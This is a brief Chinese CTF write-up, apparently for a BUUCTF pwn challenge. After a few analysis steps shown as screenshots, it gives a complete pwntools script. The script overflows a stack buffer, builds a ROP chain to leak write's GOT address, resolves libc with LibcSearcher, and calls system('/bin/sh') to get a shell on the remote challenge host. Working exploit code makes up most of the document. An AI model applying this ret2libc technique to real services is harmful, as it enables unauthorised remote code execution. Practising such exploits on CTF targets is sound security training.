- Checksec一下文件

- 放到64位ida看一下


Shift+f12看一下

没有什么有用的函数，但是看到了write，所以用libc来做
- 脚本
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 25263)
elf = ELF("pwn")

write_plt = elf.plt["write"]
write_got = elf.got["write"]
start = elf.sym["_start"]

pop_rdi_ret = 0x004006b3
pop_rsi_r15_ret = 0x004006b1
ret = 0x00400499

p.recvuntil(b"Input:\n")

offset = 0x80+8
payload1 = b"A" * offset
payload1 += p64(pop_rdi_ret)
payload1 += p64(1)
payload1 += p64(pop_rsi_r15_ret)
payload1 += p64(write_got)
payload1 += p64(0)
payload1 += p64(write_plt)
payload1 += p64(start)

p.sendline(payload1)

write_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))

libc = LibcSearcher("write", write_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"Input:\n")

payload2 = b"A" * offset
payload2 += p64(pop_rdi_ret)
payload2 += p64(bin_sh_addr)
payload2 += p64(ret)
payload2 += p64(system_addr)

p.sendline(payload2)
p.interactive()

